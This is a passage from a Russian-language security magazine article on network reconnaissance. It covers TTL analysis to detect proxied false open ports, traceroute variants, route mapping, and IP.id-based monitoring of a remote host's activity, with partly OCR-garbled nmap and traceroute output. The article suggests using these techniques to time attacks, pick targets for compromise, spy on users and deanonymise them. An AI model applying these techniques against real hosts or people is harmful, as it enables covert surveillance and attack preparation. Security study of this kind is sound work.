То, что IP.ttl будет уменьшаться с удлинением маршрута, мы можем использовать для определения помех при сканировании - ложных срабатываний. Достаточно часто при сканировании из «цензурируемых» сетей (корпоративные сети, VPN и подобное) часть трафика не выходит наружу. Чаще всего ты этого даже не заметишь, но иногда это проявляется в наличии ложных открытых портов. Так получается из-за того, что определенные соединения заворачивают на тот или иной внутренний узел, например Proxy-, DNSили SMTP-сервер. На иллюстрации ниже показан наглядный пример такой ситуации.

> » nmap -Pn google.com 05.10.2022 18:36:15 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-05 18:36 +04 Nmap scan report for google.com (173.194.73.100) Host is up  $(0.012s$  latency). Other addresses for google.com (not scanned): 173.194.73.139 173.194.73.113 173.194.7 3.102 173.194.73.138 173.194.73.101 2a00:1450:4010:c0d::65 2a00:1450:4010:c0d::8a 2a0  $0:1450:4010:cd:71 2a00:1450:4010:cd:66$ rDNS record for 173.194.73.100: lq-in-f100.1e100.net Not shown: 997 filtered ports **STATE SERVICE PORT** 80/tcp open http 443/tcp open https 1720/tcp open h323q931 Nmap done: 1 IP address (1 host up) scanned in 5.11 seconds

Но если посмотреть на IP.ttl ответных пакетов, то мы заметим нечто стран-HOe.



### КУНГ-ФУ ENUMERATION СОБИРАЕМ ИНФОРМАЦИЮ ОБ АТАКУЕМОЙ СИСТЕМЕ

Вспоминаем про начальные значения IP.ttl: 255, 128, 64, 32, и картина начинает проясняться. У двух портов IP.ttl изменился на 6, что в общем похоже на правду, но у одного из портов значение изменилось только на 1. Иными словами, между тобой и целью (сервером Google) одно сетевое устройство, словно вы оба находитесь в Кремниевой долине, а не на разных континентах. В результате мы понимаем, что сетевое оборудование твоего провайдера, корпоративного офиса или VPN заворачивает эту часть трафика. Понимание этого сильно упростит жизнь при исследовании сети.

#### Обнаружение пути

Трассировка завершена.

10

11

12

 $* 216.$ 

\* \* \*

Тот факт, что каждое сетевое устройство, пересылающее твой трафик, уменьшает IP.ttl на 1, и то, что ты можешь установить произвольное начальное значение IP.ttl, можно использовать для хитрого, но достаточно известного  $\tau$ рюка — traceroute.

Суть трассировки в том, что мы сперва отправляем пакет с очень коротким IP.ttl=1. Такой пакет не пройдет дальше первого хопа и будет удален им, но при удалении вежливое сетевое устройство, как правило, уведомляет об этом отправителя специальным ICMP-пакетом. Фиксируя такой пакет, а именно IP-адрес отправителя, мы вычисляем адрес первого хопа. Потом мы отправляем тот же пакет с IP.ttl=2 и получаем ответ от второго хопа. И так далее. В конце концов мы вычислим IP-адреса всех сетевых устройств на пути движения пакета до цели.



Тонкость в том, что по умолчанию Windows и Linux выполняют трассировку по-разному. Windows использует для этого протокол ICMP, а Linux - UDP. И это может привести к разному результату. Нужно понимать, что разные пакеты могут использовать разные маршруты. Проверить это мы можем, выполнив три разные трассировки с TCP, UDP и ICMP на один и тот же IP-адрес.



 $\sim$  5 sudo traceroute -n -I 8.8.8.8 13.10.2022 23:44:10 traceroute to  $8.8.8.8$   $(8.8.8.8)$ , 30 hops max, 60 byte packets  $91.1$  $1$  0.345 ms 0.329 ms 0.323 ms  $\mathbf{1}$  $100.$ 170 1.270 ms 1.290 ms 1.291 ms 2 212 .104 3.575 ms 3.588 ms 3.582 ms 3  $212$ 4 1.99 12.955 ms 12.957 ms 12.951 ms  $142...$ 5 59 12.998 ms 13.002 ms 12.997 ms 108. .154 11.924 ms 11.949 ms 11.948 ms 6 142.1  $\overline{7}$ .41 27.083 ms 26.942 ms 26.941 ms 193 26.287 ms  $142<sub>1</sub>$ 8 26.351 ms 26.364 ms 25.725 ms 25.812 ms 25.645 ms 9 142. ш 10 8.8.8.8 26.291 ms 26.295 ms 26.297 ms

 $185$  26.338 ms \*

На этих скриншотах мы видим, что реальный путь движения пакета до того же самого узла немного менялся.

Нужно иметь в виду, что для одного и того же пакета существует сразу несколько возможных путей, по которым пакет может пойти с той или иной степенью вероятности. Это можно заметить опять же по изменению IP.ttl при неизменных условиях.



Путь движения пакета периодически меняется на 13 хопов. Подобное изменение IP.ttl свидетельствует об изменении маршрута (исходный IP. ttl=128). И иногда это может служить сигналом, что трафик глобально перехватывается.

Если же IP.ttl периодически меняется на ttl\<64 или 128\<ttl\<255, это свидетельствует о смене обслуживающего сервера (то есть о балансировке). Чуть позже мы научимся более точно определять балансировочные серверы.

Анализ движения трафика множества пакетов уже требует некоторой визуализации:



На этом простом примере мы видим, на каком узле расходятся маршруты. Используемый нами инструмент любезно группирует информацию по автономным зонам, проще говоря - ответственным компаниям.

Информация о маршруте может быть полезна, например, для понимания того, оборудование какой компании блокирует трафик, или при подготовке атаки на промежуточное сетевое оборудование, с целью последующего перехвата целевого трафика.

Трассировка может быть еще более информативной, если привязать IPадреса к геолокации. Тогда движение трафика станет еще нагляднее.



Забавно, но если верить деоір, то пакет, наверное, мог бы не покидать страну. Далее в этой статье мы вернемся к geoip traceroute, добавив к этому инструменту еще несколько полезных вещей.

#### АНАЛИЗ IP.ID

В каждом IP-пакете есть поле identification.



Это своего рода порядковый номер. Поскольку пакеты к цели могут прийти не в том порядке из-за временных задержек, это поле используется для восстановления корректной последовательности IP-пакетов.

#### Определение использования трафика

У многих ОС, включая некоторые Unix и, конечно же, Windows, есть особенность. Изменение IP.id может иметь глобальный характер. То есть если удаленный узел отправлял пакеты кому-то еще, кроме тебя, то поле IP.id в его пакетах изменится более чем на единицу. Эту простую особенность мы можем использовать для определения сетевой активности хоста.



Мы видим, что IP.id в ответе изменился более чем на единицу, значит, между нашим запросом и ответом удаленный узел успел что-то скачать или, наоборот, что-то качали с него.

Анализ активности сетевого хоста может помочь во многих случаях. Например, атакующий может подгадать момент, когда за ПК не ведется работа, чтобы выполнить над ним какие-то злонамеренные действия, которые пользователь не заметит. Или определить по трафику посещаемость сайта и сделать выводы о перспективности его компрометации. Ну или можно просто пошпионить за пользователем.

На самом деле возможность видеть активность любого хоста в интернете — это большая сила, особенно если хост бездействует (IP.id ++1), тогда можно отслеживать моменты, в которые к нему происходит обращение. Например, если это SMTP-сервер, то мы можем проверить факт доставки письма по небольшому всплеску сетевой активности. Конечно, это не полноценный сетевой сниффер, зато работает он незаметно и почти везде. И тут мы плавно подходим к так называемым корреляционным атакам, сложной, но мощной технике для деанона. Но это уже другая история... Словом, в зависимости от ситуации и фантазии описанный прием позволяет найти ответы на многие вопросы.

Но что нам мешает увидеть сетевую активность сразу ряда машин по определенному ТСР-порту?

